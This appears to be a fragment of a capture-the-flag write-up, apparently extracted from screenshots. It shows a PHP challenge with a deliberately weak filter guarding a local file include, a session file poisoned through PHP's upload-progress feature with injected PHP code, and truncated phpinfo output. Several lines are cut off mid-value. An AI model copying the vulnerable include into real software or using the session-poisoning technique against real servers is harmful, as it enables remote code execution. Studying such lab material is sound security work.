 <?php
function waf($path){
$path = str_replace(".","",$path);
return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
include "file://".$_POST[1];
}
upload_progress_ upload_progress_<?php highlight_file(__FILE__);phpinfo();?>|a:5:{s:10:"start_time";i:171654420
{s:10:"field_name";s:4:"file";s:4:"name";s:4:"file";s:8:"tmp_name";s:14:"/tmp/phpgIaPpf";s:5:"error";i:0;s:4:"done";b
PHP Version 7.3.22
System Linux 1d59c8c3e5cc 5.4.0
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_
scan-dir=/usr/local/etc/p